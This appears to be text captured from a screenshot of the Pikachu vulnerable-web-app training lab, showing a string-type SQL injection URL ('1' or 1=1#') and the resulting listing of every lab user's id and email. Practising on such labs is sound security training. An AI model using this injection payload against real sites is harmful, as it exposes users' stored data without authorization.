 pikachu:8083/vul/sqli/sqli_str.php?name=1'+or+1%3D1%23&submit=查询
习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 2
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: hacker
your uid:7
your email is: 123@123.com